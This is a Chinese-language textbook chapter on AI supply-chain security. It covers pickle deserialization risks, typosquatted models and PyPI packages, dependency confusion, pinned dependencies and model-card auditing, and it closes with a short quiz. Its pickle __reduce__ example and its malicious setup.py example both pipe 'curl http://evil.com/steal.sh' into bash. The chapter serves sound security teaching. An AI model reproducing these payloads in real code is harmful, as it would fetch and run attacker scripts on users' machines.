第4章：供应链安全
预计阅读约12分钟

本章导读
前三章讨论的攻击——对抗样本、隐私泄露、数据投毒——都有一个共同前提：攻击者需要直接与模型交互或接触训练数据。但本章要揭示一条更隐蔽的攻击路径：不直接攻击模型本身，而是在模型的来源和依赖中做手脚。 当你从 Hugging Face 下载一个开源模型、用 pip 安装一个 Python 库时，你是否考虑过它们可能已经被植入了恶意代码？这就是 AI 供应链安全问题——攻击发生在你意识到风险之前。
本章将帮你建立 AI 供应链的全局认知：从预训练模型到微调数据集、从训练框架到 Python 依赖库，整条链路上的每个环节都可能成为攻击入口。我们将重点介绍开源模型的安全风险（恶意模型文件、pickle 反序列化攻击）、依赖库的安全隐患（依赖混淆、恶意包），以及模型卡审计的基本方法。作为模块四的最后一章，本章将你的风险视野从"模型本身"扩展到"整个 AI 生态系统"，为模块五的系统性安全评估提供了最后一块关键拼图。

学习目标

本章学完后，你将能够：
- 理解 AI 供应链的概念：知道 AI 模型的供应链包含哪些环节
- 识别开源模型的安全风险：了解从 Hugging Face 等平台下载模型时需要注意什么
- 了解依赖库的安全风险：知道 Python 依赖库可能带来的安全隐患
- 掌握模型卡审计的基本方法：能够阅读和评估模型卡中的安全相关信息

1 AI 供应链概述

1.1 什么是 AI 供应链
传统软件有供应链（操作系统→编程语言→框架→库→应用），AI 系统同样有自己的供应链。下图展示了一个典型的 AI 应用从上游到最终交付的全链路：
供应链中的每个环节都可能成为攻击目标。一个环节被攻破，整条链路都会受影响——下游的所有使用者都会"继承"这个安全问题。

1.2 为什么 AI 供应链安全尤其重要
相比传统软件供应链，AI 供应链面临的安全挑战更为特殊：

高度依赖开源
当今的 AI 开发高度依赖开源生态——开源模型（Qwen、LLaMA）、开源框架（PyTorch、Transformers）、开源数据集。
与传统软件不同，从零训练一个大语言模型的成本极高（数百万到数千万美元），绝大多数团队只能依赖开源基座模型。这意味着上游模型的安全问题会影响整个下游生态。

模型文件不可审查
传统软件的依赖（如 npm 包、pip 包）主要是代码，可以通过代码审查发现恶意行为。但 AI 模型文件是二进制的权重数据（数十亿个浮点数），人类无法直接阅读和审查。
你无法像审查代码一样"看一眼"就判断一个模型是否被植入了后门——这让模型层面的供应链攻击比代码层面更难防御。

信任链长
从原始数据到最终应用，经过了多个组织、多个平台、多个工具。以一个典型的 AI 客服为例：
- 基座模型来自 Meta（LLaMA）或阿里（Qwen）
- 微调数据集来自 Hugging Face 社区
- 训练框架来自 PyTorch 和 Hugging Face
- 推理引擎来自 vLLM 或 Ollama
- 部署在云服务商的 GPU 服务器上
任何一个环节被污染，都可能影响最终产品的安全性。

与上一章的联系
上一章讨论的数据投毒和后门攻击，本质上也是供应链攻击的一种形式——攻击训练数据这个"原材料"环节。本章将从更宏观的视角，讨论整个供应链中的安全风险。

2 开源模型的安全风险

2.1 模型托管平台
目前最主要的开源模型托管平台是 Hugging Face，它就像 AI 领域的 GitHub。截至 2025 年，平台上已有超过 100 万个模型被上传和共享。
这种开放的生态带来了巨大便利，但也创造了攻击面——任何人都可以上传模型，而下载者往往默认信任平台上的内容。

2.2 三类主要风险

恶意代码执行
某些模型格式（特别是使用 Python pickle 序列化的格式）允许在模型加载时执行任意代码。这意味着，仅仅是 model.load() 这一个操作，就可能在你的机器上运行攻击者预设的恶意代码。

pickle 反序列化攻击原理
import pickle
import os
class MaliciousModel:
def __reduce__(self):
# pickle 加载时会自动调用 __reduce__
# 攻击者可以在这里执行任意代码
return (os.system, ("curl http://evil.com/steal.sh | bash",)) # [!code highlight]
# 用户只是正常加载模型，恶意代码就会执行
# model = pickle.load(open("model.pkl", "rb")) ← 危险！


安全格式：safetensors
这就是为什么 Hugging Face 推荐使用 safetensors 格式——这种格式只包含纯张量数据（浮点数数组），不能嵌入可执行代码。加载 safetensors 文件时不会运行任何代码，从根本上消除了反序列化攻击的风险。

模型权重篡改
即使模型文件格式安全（如 safetensors），模型权重本身也可能被修改。攻击者可以：
- 植入后门：修改少量权重，使模型在特定触发条件下执行异常行为（回忆上一章的内容）
- 降低特定性能：让模型在特定语言、特定领域的表现显著下降
- 嵌入偏见：让模型在涉及特定群体时输出带有歧视性的内容
由于模型权重是数十亿个浮点数，人类无法通过直接检查发现篡改。这类攻击的检测只能依赖行为测试和统计分析。

冒名仿冒模型
攻击者上传与知名模型名称相似的恶意模型，诱导用户下载。这与 npm/PyPI 上的 typosquatting 攻击完全相同：

冒名模型示例
✅ 正版：Qwen/Qwen2-1.5B-Instruct
❌ 仿冒：Qvven/Qwen2-1.5B-Instruct ← w → vv
❌ 仿冒：Qwen/Qwen2-l.5B-Instruct ← 1 → l（小写字母L）
❌ 仿冒：Qwen/Qwen2-1.5B-lnstruct ← I → l
这些差异在快速浏览时很难察觉，特别是在命令行中复制粘贴模型名称时。

2.3 如何识别可信模型
在下载和使用开源模型时，建议按以下清单逐项检查：
检查项 | 具体做法 | 风险等级（未检查时）
发布者身份 | 确认是官方组织（如 Qwen、meta-llama），查看认证标志 | 🔴 高
文件格式 | 优先选择 safetensors 格式，避免不明来源的 .pkl 文件 | 🔴 高
下载量与社区反馈 | 查看下载量、Discussions 中的用户反馈、是否有安全扫描 | 🟡 中
模型卡完整性 | 检查是否有详细的模型卡，训练数据来源是否透明 | 🟡 中
版本历史 | 检查最近的更新记录，突然的维护者变更是危险信号 | 🟡 中

3 依赖库的安全风险

3.1 Python 依赖的信任问题
AI 开发大量使用 Python 生态，一个典型的 AI 项目可能依赖数十个甚至上百个包。每安装一个包，你就隐式地信任了这个包的所有维护者——以及它的所有上游依赖。

上图是一个简化的依赖树。实际项目中，pip install transformers 一条命令就会安装 30+ 个包。其中任何一个被攻破，你的项目就会受影响。

3.2 三种常见攻击方式
攻击类型 | 原理 | 真实案例
供应链劫持 | 攻击者接管流行包的维护权（盗号或社工） | 2018 年 npm event-stream 事件，维护者被社工后转交控制权
名称仿冒（Typosquatting） | 上传与流行包名拼写相近的恶意包 | PyPI 上出现 numpyy、reqeusts 等恶意包
依赖混淆 | 利用包管理器优先解析公共源的特性，注册同名公共包覆盖私有包 | 2021 年 Alex Birsan 演示攻击了 Apple、Microsoft 等公司
以名称仿冒为例，以下拼写差异在安装时很难察觉：

名称仿冒示例
pip install numpy # ✅ 正确
pip install numpyy # ❌ 恶意包 # [!code highlight]
pip install reqeusts # ❌ 恶意包（requests 拼错） # [!code highlight]
pip install python-dotenv # ✅ 正确
pip install python-dotnev # ❌ 恶意包 # [!code highlight]

3.3 案例：AI/ML 生态的真实攻击
案例一：PyPI 恶意 ML 包（2023）
安全研究人员发现 PyPI 上有多个恶意包伪装成流行的 ML 库。这些包在安装时（setup.py 阶段）会自动下载并执行远程恶意脚本：

恶意包的 setup.py（简化示意）
from setuptools import setup
import os
# 安装时自动执行——用户完全无感知
os.system("curl -s http://evil.com/steal.sh | bash") # [!code highlight]
setup(
name="numpyy", # 伪装成 numpy
version="1.24.0",
# ... 其余看起来完全正常
)
案例二：Hugging Face 恶意模型（2024）
安全公司 JFrog 在 Hugging Face 上发现了约 100 个包含恶意代码的模型。这些模型使用 pickle 格式，在加载时会建立反向 Shell 连接，让攻击者远程控制用户的机器。

安装 ≠ 信任
pip install 和 model.load() 不仅仅是"下载文件"——它们可能会执行代码。每次安装依赖或加载模型时，都应当意识到你在赋予第三方代码在你机器上运行的权限。

3.4 依赖安全最佳实践

requirements.txt 安全写法
# ❌ 不安全：范围版本，可能自动升级到被劫持的新版本
transformers>=4.40
torch>=2.0
# ✅ 安全：固定精确版本 + 哈希校验
transformers==4.40.0 \ # [!code highlight]
--hash=sha256:abc123... # [!code highlight]
torch==2.2.0 \ # [!code highlight]
--hash=sha256:def456... # [!code highlight]
完整的依赖安全策略：
实践 | 做法 | 目的
版本固定 | transformers==4.40.0（精确版本） | 防止自动升级到被劫持的版本
哈希校验 | --hash=sha256:... | 确保下载的包未被篡改
来源验证 | 只从官方 PyPI 安装，配置 --index-url | 防止依赖混淆攻击
最小依赖 | 只安装必要的包，避免"全家桶" | 减少攻击面
定期审计 | 使用 pip-audit 或 safety 扫描已知漏洞 | 及时发现已披露的安全问题

4 模型卡审计

4.1 什么是模型卡
模型卡（Model Card）是模型的"说明书"，记录了模型的关键信息。它最早由 Google 在 2019 年提出（Model Cards for Model Reporting），现在已成为 Hugging Face 上的标准实践。
一个完善的模型卡应该包含以下信息：
信息类别 | 内容 | 安全相关性
模型基本信息 | 名称、版本、作者、许可证 | 确认模型来源和合法性
训练信息 | 训练数据来源、训练方法、数据规模 | 评估数据投毒风险
性能指标 | 各项评测分数、对比基准 | 验证模型质量，异常分数可能是篡改信号
使用限制 | 已知局限性和不适用场景 | 评估部署风险
伦理考量 | 偏见分析、公平性评估、安全测试 | 评估社会影响和安全水平

4.2 从安全角度审计模型卡
当评估一个开源模型是否值得信任时，可以从三个维度进行安全审计：

维度一：训练数据的透明度
这是评估数据投毒风险的关键。需要关注：
- 训练数据来源是否清楚说明？（"从互联网爬取"vs"使用 xx 数据集"）
- 数据是否经过清洗和审核？清洗流程是否公开？
- 是否包含个人信息或敏感内容？如何处理的？
维度二：已知风险的披露
负责任的模型开发者会主动披露模型的局限性：
- 是否说明了模型的已知局限性和失败场景？
- 是否有关于潜在危害的警告？
- 是否描述了不适合使用的场景？
维度三：安全评估结果
- 是否提供了安全评测（红队测试）结果？
- 是否有关于偏见和公平性的分析？
- 是否描述了为减少风险所采取的措施？

4.3 实践：读懂模型卡
以下是一个模型卡 JSON 元数据的示例。从安全角度来看，哪些字段值得关注？

模型卡元数据（示例）
{
"model_name": "SecureChat-7B",
"author": "example-org",
"license": "Apache-2.0",
"base_model": "Qwen/Qwen2-7B",
"training_data": { // [!code focus]
"sources": ["OpenAssistant", "ShareGPT", "自有标注数据"], // [!code focus]
"size": "200K 条对话", // [!code focus]
"filtering": "人工审核 + 自动过滤敏感内容" // [!code focus]
},
"evaluation": {
"benchmarks": { "MMLU": 64.2, "HumanEval": 45.1 },
"safety_tests": { // [!code focus]
"toxicity_rate": "0.3%", // [!code focus]
"red_team_tested": true, // [!code focus]
"known_vulnerabilities": ["对角色扮演越狱的防御较弱"] // [!code focus]
}
},
"limitations": [ // [!code focus]
"可能生成不准确的信息", // [!code focus]
"不应用于医疗、法律等专业建议", // [!code focus]
"在低资源语言上表现显著下降" // [!code focus]
]
}
上面用 focus 标注的字段是安全审计的关键：training_data 帮助评估数据投毒风险，safety_tests 展示了安全测试的范围，limitations 披露了已知局限。

模型卡 ≠ 安全保证
一个完善的模型卡说明开发者重视透明度和责任，但并不能保证模型没有安全问题。反过来，模型卡缺失或信息不完整则是一个明确的风险信号——如果开发者连模型卡都不愿意写，你更应该警惕这个模型的安全性。
在实验 4.4 中，你将练习审计一个模拟的模型卡 JSON，系统性地检查其中的安全相关信息。

本章小结
本章介绍了 AI 供应链安全——一个容易被忽视但影响深远的安全领域。
AI 供应链：从预训练模型到部署应用的每个环节都可能成为攻击目标。AI 领域高度依赖开源生态、模型文件不可人工审查、信任链条长——这三个特点使供应链安全尤为重要。
开源模型风险：恶意代码执行（pickle 反序列化）、模型权重篡改（后门植入）、冒名仿冒模型（typosquatting）。下载模型时应检查发布者身份、文件格式、社区验证和模型卡。
依赖安全：供应链劫持、名称仿冒、依赖混淆是三种主要攻击方式。应实践版本固定、哈希校验、来源验证和最小依赖原则。
模型卡审计：从训练数据透明度、已知风险披露、安全评估结果三个维度审计模型卡，是评估模型可信度的重要手段。模型卡缺失本身就是风险信号。
在实验 4.4 中，你将对一个模拟的模型卡进行安全审计，练习系统性地评估模型的安全风险。

课后思考

思考题1：信任的边界
你现在使用的 Qwen 模型也是从 Hugging Face 下载的开源模型。基于本章所学，你认为在使用它时应该注意什么？你为什么可以（相对）信任它？

思考题2：AI 供应链 vs 软件供应链
传统软件开发中也有供应链安全问题（如 npm 的 event-stream 事件、Python 的 pip 恶意包事件）。AI 供应链安全与传统软件供应链安全相比，有什么独特的挑战？

自测 Quiz

自测 Quiz（Word 版）
- 为什么 Hugging Face 推荐使用 safetensors 格式而非 pickle 格式？
  - A. safetensors 格式的模型更准确
  - B. safetensors 只包含张量数据，不能嵌入可执行代码，加载时不会运行任何代码（正确）
  - C. safetensors 格式文件更小
  - D. pickle 格式已被官方弃用
  - 解析：pickle 格式允许在模型加载时执行任意代码，攻击者可以在模型文件中隐藏恶意代码。而 safetensors 只包含纯张量数据，从根本上消除了这个风险。
- 以下哪项不属于依赖库安全的最佳实践？
  - A. 在 requirements.txt 中固定精确版本号
  - B. 只从官方 PyPI 安装包
  - C. 安装尽可能多的包以确保功能完备（正确）
  - D. 定期关注依赖库的安全公告
  - 解析：最小依赖原则要求只安装必要的包。每个额外的依赖都是潜在的攻击面，应该避免"全家桶"式安装。
- 模型卡审计中，如果发现模型卡信息不完整或缺失，这意味着什么？
  - A. 模型质量肯定很差
  - B. 模型肯定是恶意的
  - C. 这是一个明确的风险信号，说明开发者可能不够重视透明度和责任（正确）
  - D. 可以忽略，只看性能指标
  - 解析：模型卡缺失不能直接证明模型有问题，但说明开发者对透明度和责任的重视不足，是一个需要警惕的风险信号。

延伸阅读
- Hugging Face 模型安全扫描
- Model Cards for Model Reporting（Google 原始论文）
- The Foundation Model Transparency Index

